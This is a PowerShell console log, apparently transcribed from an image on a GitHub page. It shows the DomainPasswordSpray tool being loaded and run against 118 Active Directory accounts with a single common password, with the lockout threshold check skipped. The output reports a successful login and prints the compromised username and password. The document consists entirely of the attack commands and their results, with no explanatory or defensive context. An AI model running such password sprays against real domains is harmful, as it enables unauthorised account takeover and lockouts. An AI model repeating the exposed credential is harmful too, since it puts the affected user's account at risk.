 PS C:\Users\jessid\Downloads\Tools2> . C:\Users\jessid\Downloads\Tools2\DomainPasswordSpray.ps1
PS C:\Users\jessid\Downloads\Tools2> Invoke-DomainPasswordSpray -UserList .\user.txt -Password "Changeme123!"
[*] Using .\user.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
[*] The domain password policy observation window is set to 1 minutes.
[*] Setting a 1 minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 118 accounts?
[Y] Yes  [N] No  [?] Ayuda (el valor predeterminado es "Y"): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Changeme123! against 118 users. Current time is 11:06 a. m.
[*] SUCCESS! User:kerrie.lurleen Password:Changeme123!
[*] Password spraying is complete
PS C:\Users\jessid\Downloads\Tools2>